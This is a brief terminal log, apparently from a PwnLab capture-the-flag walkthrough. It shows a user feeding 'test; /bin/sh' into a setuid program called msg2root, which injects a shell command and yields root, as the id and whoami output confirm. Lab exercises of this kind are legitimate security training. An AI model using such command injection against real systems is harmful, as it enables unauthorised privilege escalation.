 mike@pwnlab:/home/mike$ ./msg2root
./msg2root
Message for root: test; /bin/sh
test; /bin/sh
test
# id
id
uid=1002(mike) gid=1002(mike) euid=0(root) egid=0(root) groups=0(root),1003(kane
)
# whoami
whoami
root